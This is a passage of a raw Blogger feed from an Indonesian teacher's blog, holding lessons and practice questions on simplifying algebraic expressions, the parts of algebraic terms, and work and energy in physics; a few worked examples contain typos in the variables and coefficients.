digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7046172141951199293"},"published":{"$t":"2025-08-27T15:39:00.001+07:00"},"updated":{"$t":"2025-08-27T15:39:12.332+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-842708b7-7fff-3eb9-6bd8-6f544f930dfe\"\u003EPERSIAPAN SUMATIF USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha dikatakan dilakukan jika terdapat gaya dan … (isi dengan syarat kedua).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan usaha dalam SI adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika gaya tegak lurus terhadap perpindahan, maka besar usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi yang dimiliki benda karena geraknya disebut energi …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial gravitasi bergantung pada massa, percepatan gravitasi, dan …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan satu contoh perubahan energi listrik menjadi energi cahaya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESaat seseorang mendorong tembok namun tembok tidak bergerak, usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik selalu bernilai … (positif\/negatif?).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk energi apa yang berubah saat kipas angin dinyalakan? … →…\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHukum kekekalan energi berbunyi bahwa energi tidak dapat … dan tidak dapat … , tetapi dapat …\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col start=\"11\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah gaya 50 N mendorong benda sejauh 400 cm. Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda dipindahkan sejauh 2 m dengan usaha 150 J. Hitung gaya yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya sebesar 60 N bekerja pada benda hingga menghasilkan usaha 300 J. Tentukan perpindahan benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2000 g dijatuhkan dari ketinggian 2 m (g = 10 m\/s²). Hitung energi potensial awalnya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBola bermassa 0,5 kg bergerak dengan kecepatan 72 km\/jam. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2 kg berada di ketinggian 5 m (g = 10 m\/s²) sedang bergerak dengan kecepatan 5 m\/s .Hitung energi mekaniknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mesin melakukan usaha sebesar 180 kJ dalam waktu 3 menit. Hitung daya mesin tersebut dalam watt!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMobil bermassa 1200 kg bergerak dengan kecepatan 25 m\/s. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKatrol mengangkat beban 50 kg hingga ketinggian 250 cm (g = 10 m\/s²). Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial sebuah benda adalah 2 kJ. Jika massanya 20 kg dan g = 10 m\/s², tentukan ketinggian benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 500 g memiliki energi kinetik 25 J. Tentukan kecepatan benda tersebut!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik sebuah benda adalah 45 J. Jika benda bergerak dengan kecepatan 3 m\/s . Tentukan massa benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor memiliki daya 0,5 kW dan digunakan selama 10 menit. Berapa usaha yang dilakukan motor tersebut?\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 250 g berada pada ketinggian 1,8 m jatuh bebas .Tentukan kecepatan benda saat menyentuh tanah (g A= 10 m\/s²!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah lampu 100 W menyala selama 2 jam. Hitung energi listrik yang digunakan dalam joule!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7046172141951199293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html","title":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4993934785276199957"},"published":{"$t":"2025-08-20T14:13:00.001+07:00"},"updated":{"$t":"2025-08-20T14:13:33.855+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"LATIHAN SOAL USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-afc25b97-7fff-d043-e657-c6725abfddad\"\u003ELATIHAN SOAL USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda diberikan gaya sebesar 150 N sehingga benda tersebut berpindah sejauh 6 m . Besar usaha yang dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 80 J dilakukan untuk memindahkan benda sejauh 5 m . Besar gaya yang telah dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 200 J yang dilakukan oleh gaya sebesar 16 N menyebabkan suatu benda berpindah . Besar perpindahan yang terjadi adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya 30 N kekanan diberikan kepada suatu benda yang telah ditarik kekiri 50 N sejauh 5 m. Usaha total yang diberikan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 5 kg bergerak dengan kecepatan 10 m\/s . Besar energi kinetik benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 2 kg berada pada ketinggian 18 m dari permukaan tanah. Jika besar percepatan gravitasi 10 m\/s2 , maka besar energi potensial benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda yang berada di atas meja setinggi 80 cm hendak diturunkan sampai 20 cm di atas lantai menggunakan gaya sebesar 400 N. Besar usaha yang diperlukan untuk menurunkan benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mangga jatuh bebas dari pohon yang berjarak 500 cm dari tanah. Jika percepatan gravitasi 10 m\/s² maka besar kecepatan mangga saat mencapai tanah adalah …..\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESeseorang mendorong mobil dengan gaya 200 N pada jalan datar beraspal licin sehingga mobil bergerak sejauh 15 meter searah dengan gaya yang dikerjakan orang tadi. Jika waktu yang diperlukan untuk mendorong mobil 10 detik maka daya orang tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan perubahan energi yang terjadi pada peralatan berikut\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELampu listrik\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKompor minyak tanah\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci jawaban\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" 